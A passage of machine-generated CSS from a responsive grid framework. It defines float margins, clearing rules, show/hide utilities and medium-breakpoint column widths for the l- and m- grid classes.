l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float]{margin-left:3.9840637450199%;margin-right:3.9840637450199%;}.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float]{margin-left:4.8192771084337%;margin-right:4.8192771084337%;}.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float]{margin-left:6.0975609756098%;margin-right:6.0975609756098%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float]{margin-left:8.298755186722%;margin-right:8.298755186722%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float]{margin-left:12.987012987013%;margin-right:12.987012987013%;}
.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft{float:left;margin-left:0 !important;}

/* Large clearing ----- */

.l2+[class*=" l2"],.l2+[class^=l2],[class*=-l2]+[class*=" l2"],[class*=-l2]+[class^=l2],.l3+[class*=" l3"],.l3+[class^=l3],[class*=-l3]+[class*=" l3"],[class*=-l3]+[class^=l3],.l3+[class*=" l2"],.l3+[class^=l2],[class*=-l3]+[class*=" l2"],[class*=-l3]+[class^=l2],.l4+[class*=" l4"],.l4+[class^=l4],[class*=-l4]+[class*=" l4"],[class*=-l4]+[class^=l4],.l4+[class*=" l3"],.l4+[class^=l3],[class*=-l4]+[class*=" l3"],[class*=-l4]+[class^=l3],.l4+[class*=" l2"],.l4+[class^=l2],[class*=-l4]+[class*=" l2"],[class*=-l4]+[class^=l2],.l5+[class*=" l5"],.l5+[class^=l5],[class*=-l5]+[class*=" l5"],[class*=-l5]+[class^=l5],.l5+[class*=" l4"],.l5+[class^=l4],[class*=-l5]+[class*=" l4"],[class*=-l5]+[class^=l4],.l5+[class*=" l3"],.l5+[class^=l3],[class*=-l5]+[class*=" l3"],[class*=-l5]+[class^=l3],.l5+[class*=" l2"],.l5+[class^=l2],[class*=-l5]+[class*=" l2"],[class*=-l5]+[class^=l2],.l6+[class*=" l6"],.l6+[class^=l6],[class*=-l6]+[class*=" l6"],[class*=-l6]+[class^=l6],.l6+[class*=" l5"],.l6+[class^=l5],[class*=-l6]+[class*=" l5"],[class*=-l6]+[class^=l5],.l6+[class*=" l4"],.l6+[class^=l4],[class*=-l6]+[class*=" l4"],[class*=-l6]+[class^=l4],.l6+[class*=" l3"],.l6+[class^=l3],[class*=-l6]+[class*=" l3"],[class*=-l6]+[class^=l3],.l6+[class*=" l2"],.l6+[class^=l2],[class*=-l6]+[class*=" l2"],[class*=-l6]+[class^=l2],.l7+[class*=" l7"],.l7+[class^=l7],[class*=-l7]+[class*=" l7"],[class*=-l7]+[class^=l7],.l7+[class*=" l6"],.l7+[class^=l6],[class*=-l7]+[class*=" l6"],[class*=-l7]+[class^=l6],.l7+[class*=" l5"],.l7+[class^=l5],[class*=-l7]+[class*=" l5"],[class*=-l7]+[class^=l5],.l7+[class*=" l4"],.l7+[class^=l4],[class*=-l7]+[class*=" l4"],[class*=-l7]+[class^=l4],.l7+[class*=" l3"],.l7+[class^=l3],[class*=-l7]+[class*=" l3"],[class*=-l7]+[class^=l3],.l7+[class*=" l2"],.l7+[class^=l2],[class*=-l7]+[class*=" l2"],[class*=-l7]+[class^=l2],.l8+[class*=" l8"],.l8+[class^=l8],[class*=-l8]+[class*=" l8"],[class*=-l8]+[class^=l8],.l8+[class*=" l7"],.l8+[class^=l7],[class*=-l8]+[class*=" l7"],[class*=-l8]+[class^=l7],.l8+[class*=" l6"],.l8+[class^=l6],[class*=-l8]+[class*=" l6"],[class*=-l8]+[class^=l6],.l8+[class*=" l5"],.l8+[class^=l5],[class*=-l8]+[class*=" l5"],[class*=-l8]+[class^=l5],.l8+[class*=" l4"],.l8+[class^=l4],[class*=-l8]+[class*=" l4"],[class*=-l8]+[class^=l4],.l8+[class*=" l3"],.l8+[class^=l3],[class*=-l8]+[class*=" l3"],[class*=-l8]+[class^=l3],.l8+[class*=" l2"],.l8+[class^=l2],[class*=-l8]+[class*=" l2"],[class*=-l8]+[class^=l2],.l9+[class*=" l9"],.l9+[class^=l9],[class*=-l9]+[class*=" l9"],[class*=-l9]+[class^=l9],.l9+[class*=" l8"],.l9+[class^=l8],[class*=-l9]+[class*=" l8"],[class*=-l9]+[class^=l8],.l9+[class*=" l7"],.l9+[class^=l7],[class*=-l9]+[class*=" l7"],[class*=-l9]+[class^=l7],.l9+[class*=" l6"],.l9+[class^=l6],[class*=-l9]+[class*=" l6"],[class*=-l9]+[class^=l6],.l9+[class*=" l5"],.l9+[class^=l5],[class*=-l9]+[class*=" l5"],[class*=-l9]+[class^=l5],.l9+[class*=" l4"],.l9+[class^=l4],[class*=-l9]+[class*=" l4"],[class*=-l9]+[class^=l4],.l9+[class*=" l3"],.l9+[class^=l3],[class*=-l9]+[class*=" l3"],[class*=-l9]+[class^=l3],.l9+[class*=" l2"],.l9+[class^=l2],[class*=-l9]+[class*=" l2"],[class*=-l9]+[class^=l2],.l10+[class*=" l10"],.l10+[class^=l10],[class*=-l10]+[class*=" l10"],[class*=-l10]+[class^=l10],.l10+[class*=" l9"],.l10+[class^=l9],[class*=-l10]+[class*=" l9"],[class*=-l10]+[class^=l9],.l10+[class*=" l8"],.l10+[class^=l8],[class*=-l10]+[class*=" l8"],[class*=-l10]+[class^=l8],.l10+[class*=" l7"],.l10+[class^=l7],[class*=-l10]+[class*=" l7"],[class*=-l10]+[class^=l7],.l10+[class*=" l6"],.l10+[class^=l6],[class*=-l10]+[class*=" l6"],[class*=-l10]+[class^=l6],.l10+[class*=" l5"],.l10+[class^=l5],[class*=-l10]+[class*=" l5"],[class*=-l10]+[class^=l5],.l10+[class*=" l4"],.l10+[class^=l4],[class*=-l10]+[class*=" l4"],[class*=-l10]+[class^=l4],.l10+[class*=" l3"],.l10+[class^=l3],[class*=-l10]+[class*=" l3"],[class*=-l10]+[class^=l3],.l10+[class*=" l2"],.l10+[class^=l2],[class*=-l10]+[class*=" l2"],[class*=-l10]+[class^=l2],.l11+[class*=" l11"],.l11+[class^=l11],[class*=-l11]+[class*=" l11"],[class*=-l11]+[class^=l11],.l11+[class*=" l10"],.l11+[class^=l10],[class*=-l11]+[class*=" l10"],[class*=-l11]+[class^=l10],.l11+[class*=" l9"],.l11+[class^=l9],[class*=-l11]+[class*=" l9"],[class*=-l11]+[class^=l9],.l11+[class*=" l8"],.l11+[class^=l8],[class*=-l11]+[class*=" l8"],[class*=-l11]+[class^=l8],.l11+[class*=" l7"],.l11+[class^=l7],[class*=-l11]+[class*=" l7"],[class*=-l11]+[class^=l7],.l11+[class*=" l6"],.l11+[class^=l6],[class*=-l11]+[class*=" l6"],[class*=-l11]+[class^=l6],.l11+[class*=" l5"],.l11+[class^=l5],[class*=-l11]+[class*=" l5"],[class*=-l11]+[class^=l5],.l11+[class*=" l4"],.l11+[class^=l4],[class*=-l11]+[class*=" l4"],[class*=-l11]+[class^=l4],.l11+[class*=" l3"],.l11+[class^=l3],[class*=-l11]+[class*=" l3"],[class*=-l11]+[class^=l3],.l11+[class*=" l2"],.l11+[class^=l2],[class*=-l11]+[class*=" l2"],[class*=-l11]+[class^=l2],.l12+[class*=" l12"],.l12+[class^=l12],[class*=-l12]+[class*=" l12"],[class*=-l12]+[class^=l12],.l12+[class*=" l11"],.l12+[class^=l11],[class*=-l12]+[class*=" l11"],[class*=-l12]+[class^=l11],.l12+[class*=" l10"],.l12+[class^=l10],[class*=-l12]+[class*=" l10"],[class*=-l12]+[class^=l10],.l12+[class*=" l9"],.l12+[class^=l9],[class*=-l12]+[class*=" l9"],[class*=-l12]+[class^=l9],.l12+[class*=" l8"],.l12+[class^=l8],[class*=-l12]+[class*=" l8"],[class*=-l12]+[class^=l8],.l12+[class*=" l7"],.l12+[class^=l7],[class*=-l12]+[class*=" l7"],[class*=-l12]+[class^=l7],.l12+[class*=" l6"],.l12+[class^=l6],[class*=-l12]+[class*=" l6"],[class*=-l12]+[class^=l6],.l12+[class*=" l5"],.l12+[class^=l5],[class*=-l12]+[class*=" l5"],[class*=-l12]+[class^=l5],.l12+[class*=" l4"],.l12+[class^=l4],[class*=-l12]+[class*=" l4"],[class*=-l12]+[class^=l4],.l12+[class*=" l3"],.l12+[class^=l3],[class*=-l12]+[class*=" l3"],[class*=-l12]+[class^=l3],.l12+[class*=" l2"],.l12+[class^=l2],[class*=-l12]+[class*=" l2"],[class*=-l12]+[class^=l2],.l-clear{clear:left;}
.l-overlap[class*=overlap]{clear:none;}

/* Large hiding ----- */

.l-hide{display:none;}.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}

}

@media only screen and (min-width:768px) and (max-width:1023px) {

/* Medium grid: 12 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" m1"],[class^=m1],[class*=" m2"],[class^=m2],[class*=" m3"],[class^=m3],[class*=" m4"],[class^=m4],[class*=" m5"],[class^=m5],[class*=" m6"],[class^=m6],[class*=" m7"],[class^=m7],[class*=" m8"],[class^=m8],[class*=" m9"],[class^=m9],[class*=" m10"],[class^=m10],[class*=" m11"],[class^=m11],[class*=" m12"],[class^=m12],.m-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Medium grid spans ----- */

.m1,.m2,.m3,.m4,.m5,.m6,.m7,.m8,.m9,.m10,.m11,.m12{width:6.48148148%;}.m1-m11 .m1,.m1-m11 .m2,.m1-m11 .m3,.m1-m11 .m4,.m1-m11 .m5,.m1-m11 .m6,.m1-m11 .m7,.m1-m11 .m8,.m1-m11 .m9,.m1-m11 .m10,.m1-m11 .m11,.m2-m12 .m2,.m2-m12 .m3,.m2-m12 .m4,.m2-m12 .m5,.m2-m12 .m6,.m2-m12 .m7,.m2-m12 .m8,.m2-m12 .m9,.m2-m12 .m10,.m2-m12 .m11,.m2-m12 .m12{width:7.08371665%;}.m1-m10 .m1,.m1-m10 .m2,.m1-m10 .m3,.m1-m10 .m4,.m1-m10 .m5,.m1-m10 .m6,.m1-m10 .m7,.m1-m10 .m8,.m1-m10 .m9,.m1-m10 .m10,.m2-m11 .m2,.m2-m11 .m3,.m2-m11 .m4,.m2-m11 .m5,.m2-m11 .m6,.m2-m11 .m7,.m2-m11 .m8,.m2-m11 .m9,.m2-m11 .m10,.m2-m11 .m11,.m3-m12 .m3,.m3-m12 .m4,.m3-m12 .m5,.m3-m12 .m6,.m3-m12 .m7,.m3-m12 .m8,.m3-m12 .m9,.m3-m12 .m10,.m3-m12 .m11,.m3-m12 .m12{width:7.80933063%;}.m1-m9 .m1,.m1-m9 .m2,.m1-m9 .m3,.m1-m9 .m4,.m1-m9 .m5,.m1-m9 .m6,.m1-m9 .m7,.m1-m9 .m8,.m1-m9 .m9,.m2-m10 .m2,.m2-m10 .m3,.m2-m10 .m4,.m2-m10 .m5,.m2-m10 .m6,.m2-m10 .m7,.m2-m10 .m8,.m2-m10 .m9,.m2-m10 .m10,.m3-m11 .m3,.m3-m11 .m4,.m3-m11 .m5,.m3-m11 .m6,.m3-m11 .m7,.m3-m11 .m8,.m3-m11 .m9,.m3-m11 .m10,.m3-m11 .m11,.m4-m12 .m4,.m4-m12 .m5,.m4-m12 .m6,.m4-m12 .m7,.m4-m12 .m8,.m4-m12 .m9,.m4-m12 .m10,.m4-m12 .m11,.m4-m12 .m12{width:8.70056497%;}.m1-m8 .m1,.m1-m8 .m2,.m1-m8 .m3,.m1-m8 .m4,.m1-m8 .m5,.m1-m8 .m6,.m1-m8 .m7,.m1-m8 .m8,.m2-m9 .m2,.m2-m9 .m3,.m2-m9 .m4,.m2-m9 .m5,.m2-m9 .m6,.m2-m9 .m7,.m2-m9 .m8,.m2-m9 .m9,.m3-m10 .m3,.m3-m10 .m4,.m3-m10 .m5,.m3-m10 .m6,.m3-m10 .m7,.m3-m10 .m8,.m3-m10 .m9,.m3-m10 .m10,.m4-m11 .m4,.m4-m11 .m5,.m4-m11 .m6,.m4-m11 .m7,.m4-m11 .m8,.m4-m11 .m9,.m4-m11 .m10,.m4-m11 .m11,.m5-m12 .m5,.m5-m12 .m6,.m5-m12 .m7,.m5-m12 .m8,.m5-m12 .m9,.m5-m12 .m10,.m5-m12 .m11,.m5-m12 .m12{width:9.82142857%;}.m1-m7 .m1,.m1-m7 .m2,.m1-m7 .m3,.m1-m7 .m4,.m1-m7 .m5,.m1-m7 .m6,.m1-m7 .m7,.m2-m8 .m2,.m2-m8 .m3,.m2-m8 .m4,.m2-m8 .m5,.m2-m8 .m6,.m2-m8 .m7,.m2-m8 .m8,.m3-m9 .m3,.m3-m9 .m4,.m3-m9 .m5,.m3-m9 .m6,.m3-m9 .m7,.m3-m9 .m8,.m3-m9 .m9,.m4-m10 .m4,.m4-m10 .m5,.m4-m10 .m6,.m4-m10 .m7,.m4-m10 .m8,.m4-m10 .m9,.m4-m10 .m10,.m5-m11 .m5,.m5-m11 .m6,.m5-m11 .m7,.m5-m11 .m8,.m5-m11 .m9,.m5-m11 .m10,.m5-m11 .m11,.m6-m12 .m6,.m6-m12 .m7,.m6-m12 .m8,.m6-m12 .m9,.m6-m12 .m10,.m6-m12 .m11,.m6-m12 .m12{width:11.27379209%;}.m1-m6 .m1,.m1-m6 .m2,.m1-m6 .m3,.m1-m6 .m4,.m1-m6 .m5,.m1-m6 .m6,.m2-m7 .m2,.m2-m7 .m3,.m2-m7 .m4,.m2-m7 .m5,.m2-m7 .m6,.m2-m7 .m7,.m3-m8 .m3,.m3-m8 .m4,.m3-m8 .m5,.m3-m8 .m6,.m3-m8 .m7,.m3-m8 .m8,.m4-m9 .m4,.m4-m9 .m5,.m4-m9 .m6,.m4-m9 .m7,.m4-m9 .m8,.m4-m9 .m9,.m5-m10 .m5,.m5-m10 .m6,.m5-m10 .m7,.m5-m10 .m8,.m5-m10 .m9,.m5-m10 .m10,.m6-m11 .m6,.m6-m11 .m7,.m6-m11 .m8,.m6-m11 .m9,.m6-m11 .m10,.m6-m11 .m11,.m7-m12 .m7,.m7-m12 .m8,.m7-m12 .m9,.m7-m12 .m10,.m7-m12 .m11,.m7-m12 